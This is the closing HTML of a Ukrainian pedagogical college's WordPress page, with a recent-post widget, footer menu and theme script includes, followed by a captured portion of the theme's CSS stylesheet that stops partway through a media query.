                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://pk.khnnra.edu.ua/virobniche-viddilennja-spravzhnja-rodzinka-zaporizkogo-pedagogichnogo-uchilishha-hh-stolittja/" title="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ" class="entry-thumbnail-overlay">
                            <img loading="lazy" width="56" height="56" class="img-responsive" src="https://pk.khnnra.edu.ua/wp-content/uploads/2025/12/znimok-ekrana-2025-12-18-203009-56x56.png" alt="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://pk.khnnra.edu.ua/wp-content/uploads/2025/12/znimok-ekrana-2025-12-18-203009.png" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://pk.khnnra.edu.ua/virobniche-viddilennja-spravzhnja-rodzinka-zaporizkogo-pedagogichnogo-uchilishha-hh-stolittja/" rel="bookmark" title="ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ">ВИРОБНИЧЕ ВІДДІЛЕННЯ &#8211; СПРАВЖНЯ РОДЗИНКА ЗАПОРІЗЬКОГО ПЕДАГОГІЧНОГО УЧИЛИЩА ХХ СТОЛІТТЯ</a>
                            </h3>
                            <div class="entry-date">
                                18.12.2025                            </div>
                                            </div>
                </li>
                        </ul>

            </aside>        </div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
											<div class="col-md-6 sidebar text-left">
							<aside id="nav_menu-2" class="dark widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1215"><a href="https://pk.khnnra.edu.ua/">Головна</a>
<ul class="sub-menu">
	<li id="menu-item-1954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1954"><a href="https://pk.khnnra.edu.ua/normativne_zabespechenya/">Нормативне забезпечення</a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/">Про нас</a></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1956"><a href="https://pk.khnnra.edu.ua/home-1/our-teachers/">Керівництво</a></li>
	<li id="menu-item-1957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1957"><a href="https://pk.khnnra.edu.ua/struktura/">Структурні підрозділи</a>
	<ul class="sub-menu">
		<li id="menu-item-1958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1958"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-doshkil-noi-osviti/">Відділення дошкільної освіти</a></li>
		<li id="menu-item-1959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1959"><a href="https://pk.khnnra.edu.ua/struktura/novini-viddilennja-pochatkovoi-osviti/">Відділення початкової освіти</a></li>
		<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a href="https://pk.khnnra.edu.ua/struktura/novyny-viddilennia-om-ta-dyzajn/">Відділення ОМ та Дизайн</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1960"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/">Освітній процес</a>
<ul class="sub-menu">
	<li id="menu-item-2798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2798"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/pedahohichna-rada/">Педагогічна рада</a></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/">Навчальна діяльність</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/navchalna-diialnist/naukovo-metodychna-diialnist/">Науково-методична діяльність</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1963"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/vykhovna-diialnist/">Виховна діяльність</a></li>
	<li id="menu-item-1964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1964"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/praktychna_pidgotovka/">Практична підготовка</a></li>
	<li id="menu-item-1968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1968"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/laboratoriia-pochatkovoi-osvity/">Лабораторія початкової освіти</a></li>
	<li id="menu-item-1969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1969"><a href="https://pk.khnnra.edu.ua/osvitnij-proces/studentske-samovriaduvannia/">Студентське самоврядування</a></li>
</ul>
</li>
<li id="menu-item-1970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1970"><a href="https://pk.khnnra.edu.ua/abituriientu/">Абітурієнту</a>
<ul class="sub-menu">
	<li id="menu-item-3749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3749"><a href="https://pk.khnnra.edu.ua/abituriientu/profesijna-oriientacija/">Професійна орієнтація</a></li>
	<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://pk.khnnra.edu.ua/abituriientu/perelik-dokumentiv/">Перелік документів</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2981"><a href="https://pk.khnnra.edu.ua/abituriientu/vstupni-ispyty/">Вступні іспити</a></li>
	<li id="menu-item-3462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3462"><a href="https://pk.khnnra.edu.ua/abituriientu/konsultacii/">Консультації</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://pk.khnnra.edu.ua/abituriientu/pravyla-pryjomu/">Правила прийому</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1977"><a href="https://pk.khnnra.edu.ua/abituriientu/rejtynhovyj-spysok/">Рейтинговий список</a></li>
	<li id="menu-item-1978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1978"><a href="https://pk.khnnra.edu.ua/abituriientu/spetsialnosti/">Спеціальності</a></li>
</ul>
</li>
<li id="menu-item-1616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1616"><a href="https://khnnra.edu.ua/">Академія</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="https://pk.khnnra.edu.ua/novyny/">Новини</a></li>
<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://pk.khnnra.edu.ua/home-1/pro-nas/">Про нас</a></li>
<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://pk.khnnra.edu.ua/kontakty/">Контакти</a></li>
</ul></div></aside>						</div>
																<div class="col-md-6 sidebar text-right">
							<aside id="text-4" class="dark widget widget_text">			<div class="textwidget"><p>© 2020 &#8211; Педагогічний фаховий коледж Хортицької національної академії</p>
</div>
		</aside>						</div>
									</div>
			</div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	<script type="text/javascript">                                    </script><style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=6.4.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.4.3" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/smoothscroll/SmoothScroll.min.js?ver=6.4.3" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.4.3" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.4.3" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_ajax_url = "https:\/\/pk.khnnra.edu.ua\/wp-admin\/admin-ajax.php?activate-multi=true";
var g5plus_framework_theme_url = "https:\/\/pk.khnnra.edu.ua\/wp-content\/themes\/academia\/";
var g5plus_framework_site_url = "https:\/\/pk.khnnra.edu.ua";
/* ]]> */
</script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/assets/js/main.min.js?ver=6.4.3" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://pk.khnnra.edu.ua/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {}");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://pk.khnnra.edu.ua/wp-content/themes/academia/style.css?ver=6.4.3
body_size: 318091
content:

body {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/**
 * 1.0 - Core
 * ----------------------------------------------------------------------------
 */
@-moz-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-o-keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spinner {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@-moz-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.p-font {
  font-family: 'Oswald' !important;
}
.s-font {
  font-family: 'Roboto' !important;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce table.shop_table thead th,
.woocommerce table.shop_table.cart tbody td,
.woocommerce-billing-fields h3,
#order_review_heading,
.select2-container .select2-choice,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-account .woocommerce h3,
.shopping-cart-wrapper .widget_shopping_cart_content,
.widget-title,
.single_variation_wrap .price del,
.single_variation_wrap .price ins,
.tooltipsy,
.course-categories-sc select,
.course-categories-sc ul.text li,
.single-product.woocommerce button.single_add_to_cart_button,
.tribe-events-day-time-slot h5 {
  font-family: 'Oswald';
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-family: 'Oswald';
}
.datepicker-days,
#tribe-bar-dates input[type="text"],
.course-search .keyword-wrap select,
.course-search .keyword-wrap input,
.filter-category-wrap select,
.course-cat-list table,
.course-cat-list .course-cat table > thead > tr > th,
.product_meta,
.product_meta label,
.checkout-message a,
.woocommerce table.shop_table.cart tbody td,
.woocommerce table.shop_table.cart input,
.woocommerce .cart-actions .coupon .input-text,
.woocommerce form .form-row label,
.woocommerce-billing-fields,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-cart .cart-collaterals .cart_totals table tr th,
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  font-family: 'Roboto';
}
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
  margin-top: -1px;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 25px 0;
  width: 50%;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  color: #9261aa;
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.post-navigation .post-navigation-title {
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #868686;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.g5plus-page-links {
  font-size: 0;
}
.g5plus-page-links-title {
  font-size: 14px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.g5plus-page-link {
  font-family: 'Oswald';
  display: inline-block;
  margin-right: 4px;
  font-size: 14px;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #9261aa;
  border-color: #9261aa;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
html {
  font-size: 13px;
}
body {
  overflow-x: hidden;
  line-height: 1.8;
  -webkit-font-smoothing: antialiased;
  color: #868686;
  position: relative;
  left: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
h1,
h2 {
  letter-spacing: 0;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #9261aa;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
input,
textarea,
button,
select {
  outline: none;
}
p {
  font-weight: 400;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 1.8;
  letter-spacing: 0.05em;
}
h1.hmb,
h2.hmb,
h3.hmb,
h4.hmb,
h5.hmb,
h6.hmb,
p.hmb,
q.hmb {
  margin-bottom: 40px;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
input[type="number"],
textarea,
select {
  font-family: 'Roboto';
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: 0.1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  border: 1px solid #eeeeee;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
input[type="text"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #888888;
}
input[type="text"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  color: #888888;
}
input[type="text"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  color: #888888;
}
input[type="text"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #888888;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus {
  border-color: #9261aa;
}
input[type="number"] {
  padding: 0 0 0 20px;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url("assets/images/arrow-down.png");
  background-repeat: no-repeat;
  background-position: 98%;
  background-position: calc(100% - 15px);
}
select::-ms-expand {
  display: none;
}
.pd-top-5 {
  padding-top: 5px !important;
}
.pd-top-10 {
  padding-top: 10px !important;
}
.pd-top-15 {
  padding-top: 15px !important;
}
.pd-top-20 {
  padding-top: 20px !important;
}
.pd-top-25 {
  padding-top: 25px !important;
}
.pd-top-30 {
  padding-top: 30px !important;
}
.pd-top-35 {
  padding-top: 35px !important;
}
.pd-top-40 {
  padding-top: 40px !important;
}
.pd-top-45 {
  padding-top: 45px !important;
}
.pd-top-50 {
  padding-top: 50px !important;
}
.pd-top-55 {
  padding-top: 55px !important;
}
.pd-top-60 {
  padding-top: 60px !important;
}
.pd-top-65 {
  padding-top: 65px !important;
}
.pd-top-70 {
  padding-top: 70px !important;
}
.pd-top-75 {
  padding-top: 75px !important;
}
.pd-top-80 {
  padding-top: 80px !important;
}
.pd-top-85 {
  padding-top: 85px !important;
}
.pd-top-90 {
  padding-top: 90px !important;
}
.pd-top-95 {
  padding-top: 95px !important;
}
.pd-top-100 {
  padding-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-top-5 {
    padding-top: 5px !important;
  }
  .sm-pd-top-10 {
    padding-top: 10px !important;
  }
  .sm-pd-top-15 {
    padding-top: 15px !important;
  }
  .sm-pd-top-20 {
    padding-top: 20px !important;
  }
  .sm-pd-top-25 {
    padding-top: 25px !important;
  }
  .sm-pd-top-30 {
    padding-top: 30px !important;
  }
  .sm-pd-top-35 {
    padding-top: 35px !important;
  }
  .sm-pd-top-40 {
    padding-top: 40px !important;
  }
  .sm-pd-top-45 {
    padding-top: 45px !important;
  }
  .sm-pd-top-50 {
    padding-top: 50px !important;
  }
  .sm-pd-top-55 {
    padding-top: 55px !important;
  }
  .sm-pd-top-60 {
    padding-top: 60px !important;
  }
  .sm-pd-top-65 {
    padding-top: 65px !important;
  }
  .sm-pd-top-70 {
    padding-top: 70px !important;
  }
  .sm-pd-top-75 {
    padding-top: 75px !important;
  }
  .sm-pd-top-80 {
    padding-top: 80px !important;
  }
  .sm-pd-top-85 {
    padding-top: 85px !important;
  }
  .sm-pd-top-90 {
    padding-top: 90px !important;
  }
  .sm-pd-top-95 {
    padding-top: 95px !important;
  }
  .sm-pd-top-100 {
    padding-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-top-5 {
    padding-top: 5px !important;
  }
  .xs-pd-top-10 {
    padding-top: 10px !important;
  }
  .xs-pd-top-15 {
    padding-top: 15px !important;
  }
  .xs-pd-top-20 {
    padding-top: 20px !important;
  }
  .xs-pd-top-25 {
    padding-top: 25px !important;
  }
  .xs-pd-top-30 {
    padding-top: 30px !important;
  }
  .xs-pd-top-35 {
    padding-top: 35px !important;
  }
  .xs-pd-top-40 {
    padding-top: 40px !important;
  }
  .xs-pd-top-45 {
    padding-top: 45px !important;
  }
  .xs-pd-top-50 {
    padding-top: 50px !important;
  }
  .xs-pd-top-55 {
    padding-top: 55px !important;
  }
  .xs-pd-top-60 {
    padding-top: 60px !important;
  }
  .xs-pd-top-65 {
    padding-top: 65px !important;
  }
  .xs-pd-top-70 {
    padding-top: 70px !important;
  }
  .xs-pd-top-75 {
    padding-top: 75px !important;
  }
  .xs-pd-top-80 {
    padding-top: 80px !important;
  }
  .xs-pd-top-85 {
    padding-top: 85px !important;
  }
  .xs-pd-top-90 {
    padding-top: 90px !important;
  }
